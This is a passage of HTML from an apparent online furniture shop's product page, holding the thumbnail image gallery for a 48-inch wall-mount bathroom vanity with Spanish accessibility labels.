                <img src="//emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_9.jpg?v=1659855800&amp;width=416" alt="Bryn 48&quot; Wall-Mount Bathroom Vanity" srcset="//emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_9.jpg?v=1659855800&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_9.jpg?v=1659855800&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_9.jpg?v=1659855800&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_9.jpg?v=1659855800&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_9.jpg?v=1659855800&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_9.jpg?v=1659855800&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_9.jpg?v=1659855800&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-21794809249877"
              data-media-position="3"
              data-alt="Bryn 48" Wall-Mount Bathroom Vanity"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 3 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-3
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_2.jpg?v=1659855799&amp;width=416" alt="Bryn 48&quot; Wall-Mount Bathroom Vanity" srcset="//emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_2.jpg?v=1659855799&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_2.jpg?v=1659855799&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_2.jpg?v=1659855799&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_2.jpg?v=1659855799&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_2.jpg?v=1659855799&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_2.jpg?v=1659855799&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_2.jpg?v=1659855799&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-21794809282645"
              data-media-position="4"
              data-alt="Bryn 48" Wall-Mount Bathroom Vanity"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 4 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-4
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_3.jpg?v=1659855810&amp;width=416" alt="Bryn 48&quot; Wall-Mount Bathroom Vanity" srcset="//emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_3.jpg?v=1659855810&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_3.jpg?v=1659855810&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_3.jpg?v=1659855810&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_3.jpg?v=1659855810&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_3.jpg?v=1659855810&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_3.jpg?v=1659855810&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_3.jpg?v=1659855810&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-21794809315413"
              data-media-position="5"
              data-alt="Bryn 48" Wall-Mount Bathroom Vanity"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 5 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-5
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_4.jpg?v=1659855798&amp;width=416" alt="Bryn 48&quot; Wall-Mount Bathroom Vanity" srcset="//emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_4.jpg?v=1659855798&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_4.jpg?v=1659855798&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_4.jpg?v=1659855798&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_4.jpg?v=1659855798&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_4.jpg?v=1659855798&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_4.jpg?v=1659855798&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_4.jpg?v=1659855798&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-5
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-6"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-21794809348181"
              data-media-position="6"
              data-alt="Bryn 48" Wall-Mount Bathroom Vanity"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 6 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-6
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_5.jpg?v=1659855797&amp;width=416" alt="Bryn 48&quot; Wall-Mount Bathroom Vanity" srcset="//emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_5.jpg?v=1659855797&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_5.jpg?v=1659855797&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_5.jpg?v=1659855797&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_5.jpg?v=1659855797&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_5.jpg?v=1659855797&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_5.jpg?v=1659855797&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_5.jpg?v=1659855797&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-6
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-7"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-21794809380949"
              data-media-position="7"
              data-alt="Bryn 48" Wall-Mount Bathroom Vanity"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 7 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-7
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_6.jpg?v=1659855798&amp;width=416" alt="Bryn 48&quot; Wall-Mount Bathroom Vanity" srcset="//emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_6.jpg?v=1659855798&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_6.jpg?v=1659855798&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_6.jpg?v=1659855798&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_6.jpg?v=1659855798&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_6.jpg?v=1659855798&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_6.jpg?v=1659855798&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_6.jpg?v=1659855798&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-7
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-8"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-21794809413717"
              data-media-position="8"
              data-alt="Bryn 48" Wall-Mount Bathroom Vanity"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 8 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-8
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_7.jpg?v=1659855810&amp;width=416" alt="Bryn 48&quot; Wall-Mount Bathroom Vanity" srcset="//emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_7.jpg?v=1659855810&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_7.jpg?v=1659855810&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_7.jpg?v=1659855810&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_7.jpg?v=1659855810&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_7.jpg?v=1659855810&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_7.jpg?v=1659855810&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_7.jpg?v=1659855810&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-8
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-9"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-21794809446485"
              data-media-position="9"
              data-alt="Bryn 48" Wall-Mount Bathroom Vanity"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 9 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-9
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_8.jpg?v=1659855801&amp;width=416" alt="Bryn 48&quot; Wall-Mount Bathroom Vanity" srcset="//emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_8.jpg?v=1659855801&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_8.jpg?v=1659855801&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_8.jpg?v=1659855801&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_8.jpg?v=1659855801&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_8.jpg?v=1659855801&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_8.jpg?v=1659855801&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_8.jpg?v=1659855801&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-9
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-10"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-21794809479253"
              data-media-position="10"
              data-alt="Bryn 48" Wall-Mount Bathroom Vanity"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 10 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-10
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_9.jpg?v=1659855798&amp;width=416" alt="Bryn 48&quot; Wall-Mount Bathroom Vanity" srcset="//emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_9.jpg?v=1659855798&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_9.jpg?v=1659855798&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_9.jpg?v=1659855798&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_9.jpg?v=1659855798&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_9.jpg?v=1659855798&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_9.jpg?v=1659855798&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_9.jpg?v=1659855798&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-10
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-11"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-21794809512021"
              data-media-position="11"
              data-alt="Bryn 48" Wall-Mount Bathroom Vanity"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 11 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-11
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_1.jpg?v=1659855807&amp;width=416" alt="Bryn 48&quot; Wall-Mount Bathroom Vanity" srcset="//emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_1.jpg?v=1659855807&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_1.jpg?v=1659855807&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_1.jpg?v=1659855807&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_1.jpg?v=1659855807&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_1.jpg?v=1659855807&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_1.jpg?v=1659855807&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_1.jpg?v=1659855807&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-11
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-12"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-21794809544789"
              data-media-position="12"
              data-alt="Bryn 48" Wall-Mount Bathroom Vanity"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 12 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-12
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_2.jpg?v=1659855804&amp;width=416" alt="Bryn 48&quot; Wall-Mount Bathroom Vanity" srcset="//emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_2.jpg?v=1659855804&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_2.jpg?v=1659855804&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_2.jpg?v=1659855804&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_2.jpg?v=1659855804&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_2.jpg?v=1659855804&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_2.jpg?v=1659855804&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_2.jpg?v=1659855804&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-12
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-13"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-21794809577557"
              data-media-position="13"
              data-alt="Bryn 48" Wall-Mount Bathroom Vanity"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 13 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-13
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_3.jpg?v=1659855802&amp;width=416" alt="Bryn 48&quot; Wall-Mount Bathroom Vanity" srcset="//emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_3.jpg?v=1659855802&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_3.jpg?v=1659855802&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_3.jpg?v=1659855802&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_3.jpg?v=1659855802&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_3.jpg?v=1659855802&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_3.jpg?v=1659855802&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_3.jpg?v=1659855802&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-13
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-14"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-21794809610325"
              data-media-position="14"
              data-alt="Bryn 48" Wall-Mount Bathroom Vanity"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 14 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-14
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_4.jpg?v=1659855796&amp;width=416" alt="Bryn 48&quot; Wall-Mount Bathroom Vanity" srcset="//emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_4.jpg?v=1659855796&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_4.jpg?v=1659855796&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_4.jpg?v=1659855796&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_4.jpg?v=1659855796&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_4.jpg?v=1659855796&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_4.jpg?v=1659855796&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_4.jpg?v=1659855796&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-14
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-15"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-21794809643093"
              data-media-position="15"
              data-alt="Bryn 48" Wall-Mount Bathroom Vanity"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 15 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-15
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_5.jpg?v=1659855805&amp;width=416" alt="Bryn 48&quot; Wall-Mount Bathroom Vanity" srcset="//emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_5.jpg?v=1659855805&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_5.jpg?v=1659855805&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_5.jpg?v=1659855805&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_5.jpg?v=1659855805&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_5.jpg?v=1659855805&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_5.jpg?v=1659855805&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_5.jpg?v=1659855805&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-15
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-16"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-21794809675861"
              data-media-position="16"
              data-alt="Bryn 48" Wall-Mount Bathroom Vanity"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 16 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-16
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_6.jpg?v=1659855800&amp;width=416" alt="Bryn 48&quot; Wall-Mount Bathroom Vanity" srcset="//emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_6.jpg?v=1659855800&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_6.jpg?v=1659855800&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_6.jpg?v=1659855800&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_6.jpg?v=1659855800&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_6.jpg?v=1659855800&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_6.jpg?v=1659855800&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_6.jpg?v=1659855800&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-16
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-17"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-21794809708629"
              data-media-position="17"
              data-alt="Bryn 48" Wall-Mount Bathroom Vanity"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 17 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-17
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_7.jpg?v=1659855799&amp;width=416" alt="Bryn 48&quot; Wall-Mount Bathroom Vanity" srcset="//emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_7.jpg?v=1659855799&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_7.jpg?v=1659855799&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_7.jpg?v=1659855799&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_7.jpg?v=1659855799&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_7.jpg?v=1659855799&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_7.jpg?v=1659855799&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_7.jpg?v=1659855799&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-17
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-18"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-21794809741397"
              data-media-position="18"
              data-alt="Bryn 48" Wall-Mount Bathroom Vanity"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 18 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-18
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_8.jpg?v=1659855807&amp;width=416" alt="Bryn 48&quot; Wall-Mount Bathroom Vanity" srcset="//emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_8.jpg?v=1659855807&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_8.jpg?v=1659855807&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_8.jpg?v=1659855807&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_8.jpg?v=1659855807&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_8.jpg?v=1659855807&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_8.jpg?v=1659855807&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_8.jpg?v=1659855807&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-18
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-19"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-21794809774165"
              data-media-position="19"
              data-alt="Bryn 48" Wall-Mount Bathroom Vanity"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 19 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-19
"
              >
